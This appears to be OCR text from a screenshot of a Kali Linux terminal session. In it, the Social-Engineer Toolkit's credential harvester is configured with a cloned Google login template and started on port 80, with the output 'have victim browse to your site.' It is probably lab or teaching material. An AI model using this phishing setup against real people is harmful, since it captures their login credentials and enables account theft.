 Apps Places May 30 15:45
Terminal
address, so if you don't specify an external IP address if you are using
this from an external perspective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [10.71.121.135]: 10.71.121.135
--------------------------------------------------------
**** Important Information ****
For templates, when a POST is initiated to harvest
credentials, you will need a site for it to redirect.
You can configure this option under:
/etc/setoolkit/set.config
Edit this file, and change HARVESTER_REDIRECT and
HARVESTER_URL to the sites you want to redirect to
after it is posted. If you do not set these, then
it will not redirect properly. This only goes for
templates.
--------------------------------------------------------
1. Java Required
2. Google
3. Twitter
set:webattack> Select a template: 2
[*] Cloning the website: http://www.google.com
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all
POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
[*] Looks like the web_server can't bind to 80. Are you running Apache or NGINX?
Do you want to attempt to disable Apache? [y/n]: y
Stopping apache2 (via systemctl): apache2.service.
Stopping nginx (via systemctl): nginx.service.
[*] Successfully stopped Apache. Starting the credential harvester.
[*] Harvester is ready, have victim browse to your site.
Kali Linux
file:///usr/share/kali-defaults/web/homepage.html
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
KALI
Want to know more about Kali? Search for it here!
Documentation Kali Tools
Check out what's new in the latest release of Kali Linux!